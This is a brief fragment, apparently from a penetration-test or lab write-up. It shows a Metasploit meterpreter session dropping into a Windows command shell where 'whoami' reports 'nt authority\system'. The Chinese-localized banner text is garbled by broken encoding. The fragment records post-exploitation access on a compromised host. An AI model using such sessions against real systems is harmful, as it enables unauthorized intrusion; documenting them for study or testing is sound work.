 meterpreter > shell
Process 2312 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>